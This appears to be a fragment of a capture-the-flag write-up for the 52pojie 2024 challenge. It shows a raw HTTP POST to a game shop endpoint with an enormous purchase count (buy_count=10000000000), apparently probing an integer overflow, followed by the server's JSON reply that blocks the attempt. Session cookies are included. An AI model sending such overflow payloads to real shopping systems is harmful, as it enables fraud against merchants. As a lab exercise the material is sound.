 POST /flagB/buy_item HTTP/1.1
Host: 2024challenge.52pojie.cn
Cookie: Hm_lvt_46d556462595ed05e05f009cdafff31a=1708580971,1708582836;
Hm_lpvt_46d556462595ed05e05f009cdafff31a=1708590490; wzws_sessionid=
gmY5MmRiY4AyMjIuNzYuMjA1LjEyMqBl1xhxgTM3MDRmZQ==; uid=
zFNcjxm85aK7TzkU7d4VcGm3OA+kZBN7Yv5PoKFTGbcbY/U=; game2048_user_data=
UIHZFbHKpO3dpYDjCE6qGFlZTtgkImLc5UyPix2Eyy8wVbyja+2BQOTiRpqdUla4AKjToJn0cm/zNGWqDfU
owds3XtmfVEMc2G9ccWc7XElopm6iII+kV1GWAPt8wJ9wYtZRdF2YSLCJunE2y5PkCmlN1yGDIIxJ49dA
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0) Gecko/20100101
Firefox/123.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: https://2024challenge.52pojie.cn/flagB/index.html
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Origin: https://2024challenge.52pojie.cn
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
shop_item_id=5&buy_count=10000000000
1 HTTP/1.1 200 OK
2 Date: Fri, 23 Feb 2024 03:45:03 GMT
3 Content-Type: application/json
4 Content-Length: 112
5 Connection: close
6 WZWS-RAY: 1129-1708688703.697-s4jhg
7
8 {
"code":1,
"msg":"购买商品之后钱怎么还变多了？不知道出什么 bug 了，暂时先拦一下 ^_^"
}
www.52pojie.cn